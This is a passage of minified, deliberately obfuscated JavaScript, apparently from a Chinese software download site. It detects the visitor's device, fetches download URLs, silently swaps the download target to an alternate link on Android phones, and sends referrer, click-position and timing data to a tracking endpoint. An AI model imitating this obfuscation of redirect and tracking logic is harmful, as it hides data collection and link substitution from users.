m']=['.de'+'tai'+a0_0xfe90e4(0x246)+a0_0xfe90e4(0x4f3)+'r\x20a'],a0_0x18b820[a0_0xfe90e4(0x204)+a0_0xfe90e4(0x48e)+'an3'+a0_0xfe90e4(0x2cd)+a0_0xfe90e4(0x366)]=['#do'+a0_0xfe90e4(0x3cd)+'ink'+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4ab)+a0_0xfe90e4(0x155)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x2b2)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x2c7)+a0_0xfe90e4(0x300)+'om']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1b3)+'tia'+a0_0xfe90e4(0x2f0)+'.co'+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b0)+a0_0xfe90e4(0x466)],a0_0x18b820['m.1'+a0_0xfe90e4(0x4bd)+a0_0xfe90e4(0x48f)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3ea)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+'_b'];let downObj=a0_0x18b820;function isMobileDown(){const _0x14a165=a0_0xfe90e4,_0x23141d=navigator['use'+'rAg'+_0x14a165(0x3e2)]||navigator[_0x14a165(0x162)+_0x14a165(0x446)]||window[_0x14a165(0x4c4)+'ra'],_0x47ecda=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x14a165(0x1dd)+'t'](_0x23141d[_0x14a165(0x44c)+_0x14a165(0x493)+_0x14a165(0x44d)+'se']());return _0x47ecda;}function a0_0x38fb(){const _0x25c82e=['lMnV','BMCU','lMz3','mhn5','BMDM','vxrM','q0jd','su9t','Dw1U','lMrP','B3zL','BezP','Cc5J','Dw50','lMHF','ntyU','CJGU','DJ00','nZz5','lNjL','AwfW','zwrP','CMDI','lNuT','DwfU','zhjc','55s16isr54Mi','DJuU','zg9Y','idWV','zsaU','i1jL','lM1Z','Bs52','Dg9m','CKnH','AMLY','lNDP','yxrP','mxvZ','y2vU','C1n5','B28G','D2vI','zgLZ','AM9P','EurL','A2L0','BgKG','BIbH','nduU','lMjY','zwLZ','Dw5K','AgLQ','C3nF','lNnP','zwnY','nI5U','B3LH','Dg9U','DgL0','Bfn0','yw9K','mZe2mJaWCgTbu1vX','DerL','yMHV','t3jK','y3jR','y2T2','zNv3','y2vZ','mZKWmJe2y05kuMnT','shvH','CMuU','C3qG','lJaY','BMXP','Bs55','lND6','zxjL','yw5T','C2m9','yw5H','DMfS','BMDO','CcbH','C2GU','AY9h','B3HP','yxrH','ndqZ','D25c','C29M','l2fW','B2z0','Aw5M','Aw5R','lMXP','ys5J','BNnO','yw5X','lxDY','Dg4G','zMfU','B3DL','AMKU','lMrU','Dg4P','vg9W','CY1N','Bs5P','ChnO','ywL4','lM90','C2fM','Cg9W','lJCY','mwzS','yw5N','BweU','B2DH','BhvK','Bs5W','BMv0','BM90','EMj0','ic5K','AgfU','lNfW','ysbP','idaP','DwvZ','Aw9U','zxqU','A29R','Es5N','DgLV','DhuU','mtbW','DgHY','Bs5J','DxjS','Aw5Q','ANL5','AgvP','Bgv2','nxrP','lNLV','Bw9K','lJK1','r29V','igeU','C3nT','B3bL','lMr5','lMTH','CMLH','zxi7','BMDR','EcbH','zMLS','Bs5T','A2fU','BMfW','CMfW','twvT','Ag5H','u29N','BfjL','lJHI','EgLH','zc1S','zxHp','DwWG','Bs5M','mJbH','AwrL','lwD1','lJq5','Bc1O','D2fU','D28U','x3rV','Dc5J','D3D3','ic5I','ywKU','zwPP','AgrJ','Bs5S','zxD5','EMHH','qMfP','zg93','zhvZ','zt0N','yw1L','y3nZ','zhqG','lNbY','lxqT','lMDH','CY5N','Bs5I','mhnO','zNPP','DcGU','q29U','C2vH','BgXZ','BtvT','zgv2','q2HP','Axb0','ChjL','lMfW','Dcb1','EMfP','DxnL','u2X1','DMfZ','AsbI','DwP1','B29K','AxPO','lM5F','BMPP','B2r1','AMK1','yxjL','mdu3','lMPZ','ic5J','y29Y','Bs5O','BML4','kc53','zhKU','BwX1','BI5U','zwqU','EwfU','BwLQ','D3bF','BLn0','AwDH','CY5J','yxjN','yM9K','qwrK','CM93','zhH6','Ewf5','zMXL','DdiU','zM9F','BYbH','DxLH','5RQq5lI655s1','y2vF','Aw5P','B3vY','mZyW','zwLT','zw5K','icnK','z19K','ywvI','lNb3','C2HV','Bf9K','lNrV','i2rI','lNPO','Bs5V','yxaG','B3GT','lMLZ','Dg9W','ANOU','Dg54','DxrO','C3mG','yxPF','B29U','Ag91','Dwr5','mtCX','Aw5K','lMrK','yw5O','Ag9Z','DNPH','DcbH','77YA6k+L6Ag1','ic50','ChbL','CMvY','lJv4','C2nY','nNuU','D25F','DxDL','Dg5Z','ENH3','Cxb6','Df9T','lMjV','zs5J','BNmU','yY5J','owDV','mJbJ','x2nV','lMjR','zwiU','C2H1','DMvU','Cgf0','zwvU','A3P1','Bw90','CL9I','lNfX','CY1I','ExH5','lMfU','C3bL','u3bP','q0Xt','oc5J','yMfK','B2jH','CI5J','BMvK','Bs4Z','A0r1','yM94','Axr1','ytiU','vvjm','nsWG','C3bS','igeG','B3vQ','AhvH','zweG','vxaT','CYbK','zM9I','BMH1','zJGW','BNDY','lMPR','B2WU','C291','Cf9K','BJCU','Bs5Q','CY9V','5z+l54k55lIk','ANnI','BKXP','BMDZ','AxHR','C2OU','Aw5J','y254','zxH0','B0jY','D2XF','AhjL','lNu3','CMvZ','CKfN','lJK2','ywrK','B3HH','Aw1H','y2HH','lMmT','ic54','oIbJ','lNn4','B3GG','CgHW','BNrH','ntz3','yxj0','BwvF','zhvH','zgv0','AtGZ','BI5J','zgfV','nJqXotCZnNzryNzHDa','zM9U','DgfN','lJe1','DMKU','CMvW','AY5J','C2HH','BMrV','Awz5','B3v4','zgjV','owP6','Dgv4','CgfY','lJqZ','5OQL5AsX6lsL','CMvM','AwvK','lMDF','lMfK','mtC4mdaYnKzmtgLSva','qNjV','B3v0','lJKX','wwfO','mIbS','lJeY','lJD4','DgXL','Awf6','AZeY','A2vT','Dw9N','BMfT','AxjV','zM9Y','Bs5U','ic5P','zwzP','zxrT','Dc5U','BY5J','Df9H','BwuU','DgvZ','qw5K','BMvY','D25I','Bg9N','ug9W','CgSU','BhKU','ywDH','t1bq','B2fK','B3bK','yw5K','BJD4','BMXH','AwvQ','AY5Q','vunc','nMDH','CgLK','lNnL','lNPQ','x2rV','Dg9Y','lMnZ','lMjK','BMD5','lNmT','zYaU','Eg10','n3v0','572r56Uz54k5','zgvY','BcaU','BL9S','zgzH','mti2','zI5N','zw5U','Bs5L','BZLN','EhL4','BKfU','BguU','BgmU','BxnN','y2X0','m3vW','zwLL','Atm2','DwPP','zuLK','lNbP','mIb1','lMjU','y2f0','C2T5','Dg9e','BYaU','lMH1','DhLS','lMnJ','6z2I5lIl6l29','lM5L','AweU','lMf0','B20U','BM93','Bs45','BJ9P','lJzT','mY5J','lJyX','D24G','nZe1','AxjL','AwfU','D2vP','DgfY','mgfW','Bgvo','otL4','icnH','i2DH','B2nP','z29V','AwDU','lMn0','BIaU','zxro','lNHP','EMHP','lJm2','BMz6','yw1Z','lMHH','zgf0','CejV','lMrH','zxiU','DxmU','lMT1','D2fY','B25J','Ahv6','Bc1S','zNqU','DML2','otG3','Ec5N','CgXH','AZGU','C2LV','i2fH','BfrL','lwj0','nc40','DgfI','lJuY','Bs54','DgHL','zw11','ntK5','BsbH','BNDH','AxnF','CxqU','AMLH','DxjH','ug9P','B3i6','yMfP','lNLP','zw93','r0vu','Bs4X','zhDH','CMfU','lMnO','EKj0','idaS','Dg5F','lMzP','Bs40','y29S','otKU','AxaU','zcbH','ywn0','B21P','lNbL','mdG0','AgfY','zw5N','zxDL','lJm3','C3CU','y29U','Bw9I','C2nQ','Axv4','yM90','5lU277Ym5Q2K','ige6','yJiW','zM8U','ExvH','zMXV','Bs9J','Df9K','oM5V','lwrV','sw9Z','DIbH','x2jV','BwuW','CgfN','lNfJ','zgvU','CMvd','EgL3','yY1I','lMDe','m29S','B3uU','EcaU','y29V','DhmT','DtCU','lJuX','C3jJ','lMvU','Bs5X','z3HP','lMj0','Ec1K','lMvH','lNH4','AwPP','lNH1','n3nV','lwrL','Dw9V','BwvK','z2H0','zwjV','Dw1L','Ahv5','ogHH','lwfS','AwH3','nY40','zxjY','D24X','lMrF','igvT','ywPP','ytPU','yw53','5RQq77Ym6k+3','lNrK','Aw43','As5J','mtiZ','rhvJ','odG4','zdT0','DeLK','l2rP','Bs43','C29S','ywqG','lY9Z','zc5Z','ChP4','m21P','lwjV','twLJ','lM1V','kdi1','mtaU','DxPO','EMjU','6isr54Mi6Ag1','ntG2mZq4uxj2tvz3','Dg4T','AwXP','Bwf0','x2jK','Ds5J','zwfK','D24U','z2fT','odmU','ExL5','rwXL','mZu1','CJmZ','os5J','zw5J','AxL4','rgv0','zY5J','nJuU','yxnV','p3y9','Bf9N','AwXS','tgLU','C3rL','EhnO','zM8G','mJeWndm0Eg5gugrX','z2nO','D24T','BNfP','AujY','CMvT','ndu2','y3vY','DxbS','BgvM','ywLS','odaW','ihvS','BwuT','CxH6','y2fU','mJu1','AMv6','AwfV','DY5J','DxLV','AMmU','mtbizKvZvMG','zNqT','lNb2','BMXV','zhPZ','CgS4','BwLU','Es5U','lMr4','BMzV','lMnU','EwuU','DgfP','Bs5Z','AxHP','Bs41','rwfJ','mJq2oti1uvDXy2Tn','zxmU','AgfW','CxCU','i2fK','ode4','Bs53','yw4U','lMDT','EhPI','Bhn0','z3vH','CM9P','AgvY','A2LS','B25P','BMj0','yxrL','B3DF','z21S','DwnH','Dg9t','CYbS','lMCT','77YA6k+L6lwe','AhCU','ANm/','qNrU','EweU','CgrV','DcaU','Ecbb','rg93','AwXL','lNfO','55sO5OI35A6j','z3LH','icnI','vhLW','sw5M','BM1P','yw8U','Es5J','AgvH','EMiU','B3DZ','lNr1','Bg9H','lJe3','DIbZ','BMD1','B3n5','Bs5H','lMzS','i2f6','zg9J','lNnH','i2rP','lNrF','lMW0','Bs50','BgfV','zcbS','mc5J','mJmU','CMnO','AI5N','CNLW','Bs5N','BYaG','Dw85','CY9J','twL1','z2vY','nZKU','y2XP','BJmX','icaJ','ywrL','y3jL','ANKU','BcbS','y29T','Egj0','B3bJ','C3LL','i2rV','ihjL','BMSV','lNnO','BNqG','BMrH','D2rX','i25H','DxjY','zheU','BNrY','l1n0','zgj0','Bg9J','mJm0','lKDT','CMiG','6z2I5lI66z2E','tMfT','C2vU','DhjL','x2LU','AwnL','zhjL','z2jV','lNbW','DhLW','Dxr0','zhOU','CI5U','B3qO','ANmU','D3L4','ic5R','lNDW','yNrU','i3nV','i2DV','Ec5J','yMLU','lMrV','lwf6','lMXF','zg9T','AgfV','55s16isr6lwe','zxiG','yY5N','zY5U','zhvI','Bs51','ywnR','qNrT','AxnL','zcaU','AdDK','igrP','ywDL','Bs42','lwXP','lwfY','Bs5K','EI5J','Dg8T','D2LK','AsbH','Ehn0','zMLU','zsbH','lcaY','yNv0','pgrP','zY1S','D21P','BMD4','yMqG','CYbH','nw0U','lMfS','ywKX','BwvU','DxHP','BIaJ','jZ7MUkK','lMHL','Adi0','lM1P','z3rO','EhKU','BgvU','lMLU','B3HF','DY5U','yw95','Aw1P','Dc1I','yxqV','C2vY','yMLH','D25S','z2OU','Aw5N','lM9R','Dw5R','mdGZ','y28U','As9e','lMPP','zxGG','x2fU','EhH5','n3vV','igXP','Bs5R','CM9n','yxjZ','Bda1','ywKZ','BMuU','BI13','zw50','BNbH','EvrP','AwvM','lMzH','mMnL','DxLP','lNDO','yML0','CY9T','CNn0','Ew91','Aw5L','D2CU','ExKU','Dw90','Aw9Z','Bs44','B3DU','lJvH','BZKU','EMfS','ns5J','yxbW','yw9I','Dwv3','CKXH','lMDV','As9t','DgLT','n2qU','yI5J','Exv3','6AAO5O+q56s6','BIbW','ugfY','y2XH','C3no','y3HP','Bs56','Df9N','lMf6','Bwf5','zv9K','mZq1','BgLH','DhjP','C3rY','Bc5J','i2j0','AMLL','CMvK','nI5J','BwLW','yMvP','BMf2','DZG4','lNL4','BL9I','AgvU','i25L','BwfP','CgTI','lNnV','z2v0','lweG','zwzL','x2j0','BNmG','ywPH','AtG4','B21Q'];a0_0x38fb=function(){return _0x25c82e;};return a0_0x38fb();}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x2fc539=a0_0xfe90e4,_0x273303=navigator[_0x2fc539(0x505)+_0x2fc539(0x19b)+_0x2fc539(0x3e2)]||navigator[_0x2fc539(0x162)+'dor']||window[_0x2fc539(0x4c4)+'ra'];if(/iPad|iPhone|iPod/[_0x2fc539(0x1dd)+'t'](_0x273303)&&!window['MSS'+_0x2fc539(0x37e)+'am'])return _0x2fc539(0x431);if(/android/i[_0x2fc539(0x1dd)+'t'](_0x273303))return _0x2fc539(0x1de)+_0x2fc539(0x320)+'d';return _0x2fc539(0x3d1)+_0x2fc539(0x220)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0xfe90e4(0x377)+'ati'+'on'][a0_0xfe90e4(0x163)+a0_0xfe90e4(0x4d1)+'me'];window[a0_0xfe90e4(0x377)+'ati'+'on'][a0_0xfe90e4(0x54e)+'t'][a0_0xfe90e4(0x193)+a0_0xfe90e4(0x4a4)+'es']('sho'+a0_0xfe90e4(0x20f)+a0_0xfe90e4(0x439)+a0_0xfe90e4(0x366))&&(currentUrlDown='/'+pageConfig[a0_0xfe90e4(0x384)+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown[a0_0xfe90e4(0x2d4)+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console[a0_0xfe90e4(0x1e1)]('dow'+a0_0xfe90e4(0x4ce)+a0_0xfe90e4(0x1ed)+a0_0xfe90e4(0x181)+'o:'+currentDomain);function getDownUrl(){const _0x56df58=a0_0xfe90e4;if(!numbersInUrlDown)return;try{showDomA();}catch(_0x56dfe6){let _0x1161a7=setInterval(()=>{showDomA&&(clearInterval(_0x1161a7),showDomA());},0x1f4);}let _0x326ad7='';window[_0x56df58(0x377)+'ati'+'on']['hos'+'t']['inc'+'lud'+'es'](_0x56df58(0x297)+_0x56df58(0x3d3)+_0x56df58(0x4a6)+_0x56df58(0x30d))?_0x326ad7=currentDomain:_0x326ad7=window[_0x56df58(0x377)+_0x56df58(0x450)+'on'][_0x56df58(0x54e)+'t'][_0x56df58(0x1b5)+'lac'+'e'](/^m\./,_0x56df58(0x4e3)+'.');const _0x11e850={};_0x11e850[_0x56df58(0x1c1)+_0x56df58(0x47a)+'r']=document[_0x56df58(0x1c1)+_0x56df58(0x47a)+'r'],$[_0x56df58(0x427)+'x']({'url':'//'+_0x326ad7+(_0x56df58(0x488)+'i/G'+_0x56df58(0x236)+_0x56df58(0x334)+_0x56df58(0x222)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x56df58(0x3c3)+_0x56df58(0x3c1)]-0x1],'type':_0x56df58(0x263),'data':_0x11e850,'success':function(_0xfb12a9){const _0x19e8a5=_0x56df58;mobileDown==0x0?downUrlFirst=mobileOS==='IOS'?_0xfb12a9[_0x19e8a5(0x289)][0x0]:_0xfb12a9['Az'][0x0]?_0xfb12a9['Az'][0x0]:_0xfb12a9['Pc'][0x0]:downUrlFirst=_0xfb12a9['Pc'][0x0]?_0xfb12a9['Pc'][0x0]:_0xfb12a9['Az'][0x0]?_0xfb12a9['Az'][0x0]:_0xfb12a9['Ios'][0x0];downapk(),downType=_0xfb12a9['Pc'][0x0]?'电脑':_0xfb12a9['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x41d54b=a0_0xfe90e4;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x2471fc={};_0x2471fc[_0x41d54b(0x4b8)]=window[_0x41d54b(0x377)+_0x41d54b(0x450)+'on'][_0x41d54b(0x198)+'f'],_0x2471fc[_0x41d54b(0x54e)+'t']=window['loc'+_0x41d54b(0x450)+'on'][_0x41d54b(0x54e)+'t'],_0x2471fc[_0x41d54b(0x1d2)+'e']=pageConfig['nam'+'e'],_0x2471fc[_0x41d54b(0x19d)+'res'+'s']=downUrlFirst,_0x2471fc['sof'+_0x41d54b(0x2c0)]=numbersInUrlDown[numbersInUrlDown[_0x41d54b(0x3c3)+_0x41d54b(0x3c1)]-0x1],_0x2471fc[_0x41d54b(0x384)+'e']=downType,_0x2471fc['Tab'+_0x41d54b(0x22d)+_0x41d54b(0x4ef)]=pageConfig?.[_0x41d54b(0x384)+'e'];const _0x3bd6ec={};_0x3bd6ec['url']='//'+currentDomain+(_0x41d54b(0x488)+_0x41d54b(0x3fe)+_0x41d54b(0x489)+_0x41d54b(0x4ec)+_0x41d54b(0x477)+_0x41d54b(0x36c)+_0x41d54b(0x524)+'Lin'+'k'),_0x3bd6ec['dat'+'a']=_0x2471fc,_0x3bd6ec[_0x41d54b(0x384)+'e']=_0x41d54b(0x263),_0x3bd6ec['suc'+_0x41d54b(0x471)+'s']=function(_0x2a9847){},_0x3bd6ec[_0x41d54b(0x2b1)+'or']=function(){},$['aja'+'x'](_0x3bd6ec);}function getDownUrlNew(){const _0x529b8d=a0_0xfe90e4;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x376633='';window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x54e)+'t'][_0x529b8d(0x193)+_0x529b8d(0x4a4)+'es'](_0x529b8d(0x243)+'33')&&window[_0x529b8d(0x377)+_0x529b8d(0x450)+'on']['pat'+'hna'+'me'][_0x529b8d(0x193)+_0x529b8d(0x4a4)+'es'](_0x529b8d(0x4b6)+_0x529b8d(0x2d7))?_0x376633=numbersInUrlDown[numbersInUrlDown[_0x529b8d(0x3c3)+_0x529b8d(0x3c1)]-0x3]:_0x376633=numbersInUrlDown[numbersInUrlDown[_0x529b8d(0x3c3)+_0x529b8d(0x3c1)]-0x1];const _0x1cd143={'id':_0x376633,'tableName':pageConfig?.[_0x529b8d(0x384)+'e'],'host':window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x54e)+'t'],'referer':window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x198)+'f'],'documentreferer':document[_0x529b8d(0x1c1)+_0x529b8d(0x2b1)+'er'],...userIsReal};$['aja'+'x']({'url':'//'+currentDomain+(_0x529b8d(0x488)+_0x529b8d(0x3d4)+_0x529b8d(0x3f4)+_0x529b8d(0x2e9)+_0x529b8d(0x482)+'et'),'data':_0x1cd143,'type':_0x529b8d(0x263),'success':function(_0x4037bf){const _0x27ae75=_0x529b8d;_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x25a)+'fas'+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':_0x27ae75(0x4ec)+_0x27ae75(0x306)+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0x27ae75(0x4ec)+_0x27ae75(0x306)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0x27ae75(0x431)?_0x4037bf[_0x27ae75(0x23d)+'a']['ios'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]?_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0],downUrlAnother=_0x4037bf[_0x27ae75(0x23d)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0x27ae75(0x193)+_0x27ae75(0x4a4)+'es'](_0x27ae75(0x19a)+'our'+_0x27ae75(0x52e)+'id'))wpRid=new URL(downUrlFirst)[_0x27ae75(0x4fb)+_0x27ae75(0x355)+_0x27ae75(0x405)+_0x27ae75(0x23b)][_0x27ae75(0x422)](_0x27ae75(0x19a)+_0x27ae75(0x530)+_0x27ae75(0x52e)+'id'),wpChannel=new URL(downUrlFirst)[_0x27ae75(0x4fb)+_0x27ae75(0x355)+_0x27ae75(0x405)+_0x27ae75(0x23b)][_0x27ae75(0x422)]('cha'+'nne'+'l');else downUrlFirst?.[_0x27ae75(0x193)+'lud'+'es'](_0x27ae75(0x3f9)+'dat'+_0x27ae75(0x178)+_0x27ae75(0x4d5)+_0x27ae75(0x504)+_0x27ae75(0x386)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.[_0x27ae75(0x3c3)+_0x27ae75(0x3c1)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x28f562){let _0x4f953c=setInterval(()=>{showDomA&&(clearInterval(_0x4f953c),showDomA());},0x1f4);}}else downUrlFirst=_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0]?_0x4037bf['dat'+'a']['pc'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]?_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]:_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x3f2)][0x0];downUrlFirst&&getOtherJs(),_0x4037bf[_0x27ae75(0x23d)+'a']['pc'][0x0]==undefined&&_0x4037bf[_0x27ae75(0x23d)+'a']['az'][0x0]==undefined&&_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x3f2)][0x0]==undefined?getDownUrl():downapk(_0x4037bf['dat'+'a']['pc'][_0x27ae75(0x3c3)+'gth']>0x0);},'error':function(){getDownUrl();}});}window[a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x3e3)+'ge']?downObj[window['loc'+'ati'+'on']['hos'+'t']]?.[a0_0xfe90e4(0x1d4)+a0_0xfe90e4(0x313)+'h'](_0x3934a7=>{const _0x4596f5=a0_0xfe90e4;let _0x19466b='暂无'+(mobileDown===0x0?mobileOS===_0x4596f5(0x431)?'苹果':'安卓':'PC')+'版';$(_0x3934a7)[_0x4596f5(0x1bd)+'t'](_0x19466b);}):getDownUrlNew();function downapk(_0x203a18){const _0x1fc0f7=a0_0xfe90e4;downObj[window['loc'+'ati'+'on'][_0x1fc0f7(0x54e)+'t']]?.['for'+'Eac'+'h'](_0x16dccd=>{const _0x155b2e=_0x1fc0f7;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x155b2e(0x377)+_0x155b2e(0x450)+'on'][_0x155b2e(0x54e)+'t'][_0x155b2e(0x193)+'lud'+'es'](_0x155b2e(0x297)+_0x155b2e(0x3d3)+'net'+_0x155b2e(0x30d)))return;console['log']('dow'+'nUr'+_0x155b2e(0x435)+_0x155b2e(0x3ec)+'\x20is'+_0x155b2e(0x2b4)+'pty');let _0x9db85f='暂无'+(mobileDown===0x0?mobileOS===_0x155b2e(0x431)?'苹果':'安卓':'PC')+'版';$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x9db85f);}else{if(_0x203a18){if(mobileDown===0x1)$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x155b2e(0x444)+'下载');else{if(window[_0x155b2e(0x377)+_0x155b2e(0x450)+'on']['hos'+'t'][_0x155b2e(0x54b)+_0x155b2e(0x4d7)+'f']('mod'+'elg'+_0x155b2e(0x50a)+'.co'+'m')!==-0x1&&mobileDown===0x0)$(_0x155b2e(0x449)+_0x155b2e(0x453)+_0x155b2e(0x2ea)+'m')[_0x155b2e(0x1bd)+'t']('平台：'+'电脑'),$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x155b2e(0x397)+'源下载'),$(_0x16dccd)['aft'+'er'](_0x155b2e(0x3b1)+_0x155b2e(0x345)+_0x155b2e(0x219)+_0x155b2e(0x4ee)+_0x155b2e(0x26d)+_0x155b2e(0x25f)+'\x20re'+_0x155b2e(0x2bf)+_0x155b2e(0x195)+_0x155b2e(0x2ae)+'ign'+_0x155b2e(0x1a3)+_0x155b2e(0x3e2)+_0x155b2e(0x4c8)+_0x155b2e(0x3bd)+_0x155b2e(0x403)+_0x155b2e(0x14b)+_0x155b2e(0x37b)+'安卓软'+_0x155b2e(0x27f)+'软件不'+'支持A'+'ndr'+'oid'+_0x155b2e(0x337)+'装\x20<'+_0x155b2e(0x2c1)+'v>');else mobileDown===0x0&&($(_0x16dccd)['tex'+'t'](_0x155b2e(0x444)+'下载'),$(_0x16dccd)['aft'+'er']('<di'+_0x155b2e(0x345)+_0x155b2e(0x219)+_0x155b2e(0x4ee)+_0x155b2e(0x26d)+'or:'+_0x155b2e(0x36b)+'d;t'+_0x155b2e(0x195)+'-al'+_0x155b2e(0x233)+_0x155b2e(0x1a3)+_0x155b2e(0x3e2)+_0x155b2e(0x4c8)+_0x155b2e(0x3bd)+_0x155b2e(0x403)+_0x155b2e(0x32c)+_0x155b2e(0x52d)+'脑版资'+_0x155b2e(0x2b8)+'访问电'+_0x155b2e(0x2d0)+_0x155b2e(0x21b)+_0x155b2e(0x447)+'div'+'>'),$(_0x16dccd)['par'+_0x155b2e(0x3e2)]()[_0x155b2e(0x4f0)](_0x155b2e(0x456)+_0x155b2e(0x24b)+'y',_0x155b2e(0x528)+'x'),$(_0x16dccd)[_0x155b2e(0x1be)+'ent']()[_0x155b2e(0x4f0)]('fle'+_0x155b2e(0x2a0)+_0x155b2e(0x228)+'cti'+'on',_0x155b2e(0x26d)+_0x155b2e(0x432)));}}$(_0x155b2e(0x523)+'y')['on'](_0x155b2e(0x35f)+'ck',_0x16dccd,function(_0x112bf4){const _0x4ccb60=_0x155b2e;isAndPhone&&(downUrlFirst=downUrlOld);_0x112bf4[_0x4ccb60(0x501)+_0x4ccb60(0x162)+_0x4ccb60(0x46b)+'fau'+'lt']();const _0x1c5d1b=document['cre'+'ate'+_0x4ccb60(0x2dc)+_0x4ccb60(0x3ba)+'t']('a');_0x1c5d1b[_0x4ccb60(0x198)+'f']=downUrlFirst,_0x1c5d1b['dow'+_0x4ccb60(0x306)+'ad']='';try{setTrack()&&clickAnotherNew(_0x4ccb60(0x1fc)+'击',wpChannel,wpRid);}catch(_0x53060d){}let _0x5b94ab=_0x1c5d1b[_0x4ccb60(0x198)+'f'][_0x4ccb60(0x193)+'lud'+'es']('?')?'&':'?';if(cryObject['sc']){let _0x48661f=validate(cryObject['sc']);_0x1c5d1b[_0x4ccb60(0x198)+'f']=_0x1c5d1b[_0x4ccb60(0x198)+'f']+_0x5b94ab+_0x4ccb60(0x47c)+encodeURIComponent(_0x48661f);}actionObjDown['sta'+_0x4ccb60(0x3e4)+'me']=Math[_0x4ccb60(0x284)+'or']((new Date()-window['per'+'for'+'man'+'ce'][_0x4ccb60(0x3ff)+'ing']['nav'+_0x4ccb60(0x520)+_0x4ccb60(0x4b3)+_0x4ccb60(0x51f)+'art'])/0x3e8),actionObjDown[_0x4ccb60(0x271)+_0x4ccb60(0x4af)+_0x4ccb60(0x25e)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x4ccb60(0x3c3)+_0x4ccb60(0x3c1)]-0x1],actionObjDown[_0x4ccb60(0x406)+'ssN'+_0x4ccb60(0x4ef)]=encodeURIComponent(_0x1c5d1b[_0x4ccb60(0x198)+'f']),actionObjDown['XY']=_0x112bf4[_0x4ccb60(0x35f)+'ent'+'X']+'*'+_0x112bf4[_0x4ccb60(0x35f)+_0x4ccb60(0x3e2)+'Y'],actionObjDown[_0x4ccb60(0x1b2)+_0x4ccb60(0x37c)+'e']=_0x4ccb60(0x4ec)+'n',actionObjDown[_0x4ccb60(0x252)+_0x4ccb60(0x22d)+_0x4ccb60(0x4ef)]=pageConfig?.[_0x4ccb60(0x384)+'e'],StatloadJs(actionObjDown),document[_0x4ccb60(0x523)+'y'][_0x4ccb60(0x3f9)+_0x4ccb60(0x533)+_0x4ccb60(0x4ff)+'ld'](_0x1c5d1b),_0x1c5d1b[_0x4ccb60(0x35f)+'ck'](),document['bod'+'y'][_0x4ccb60(0x2f2)+_0x4ccb60(0x434)+_0x4ccb60(0x4ff)+'ld'](_0x1c5d1b);});}});}var StatUrl='//'+currentDomain+(a0_0xfe90e4(0x375)+a0_0xfe90e4(0x3ca)+'Add'+a0_0xfe90e4(0x1c6)+'wse'+a0_0xfe90e4(0x33b)+'o');function StatloadJs(_0x166114){const _0x1d2ada=a0_0xfe90e4,_0x1bf28d=getQuery(_0x166114),_0x38703f=Url+'?'+_0x1bf28d,_0x2b52a3={};_0x2b52a3['met'+'hod']=_0x1d2ada(0x263),_0x2b52a3[_0x1d2ada(0x4bf)+'e']='no-'+_0x1d2ada(0x514)+'s',_0x2b52a3[_0x1d2ada(0x363)+_0x1d2ada(0x28f)+'tia'+'ls']=_0x1d2ada(0x272)+'t',fetch(_0x38703f,_0x2b52a3)[_0x1d2ada(0x214)+'ch'](_0x287a10=>console[_0x1d2ada(0x2b1)+'or'](_0x1d2ada(0x18d)+_0x1d2ada(0x1c0)+':',_0x287a10));}const 